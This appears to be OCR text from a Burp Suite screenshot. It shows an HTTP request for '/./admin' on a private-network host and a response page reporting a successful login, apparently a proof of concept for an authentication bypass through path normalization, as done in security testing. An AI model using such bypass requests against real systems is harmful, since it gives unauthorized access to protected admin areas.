 Request
Pretty Raw Hex \n
1 GET /./admin HTTP/1.1
2 Host: 192.168.174.137:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.124 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Fri, 09 Aug 2024 06:29:12 GMT
5 Connection: close
6 Content-Length: 196
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <title>
Congrats
</title>
13 </head>
14 <body>
15
16 <h1>
Congrats
</h1>
17 <p>
You have successfully logged in
</p>
18
19 </body>
20 </html>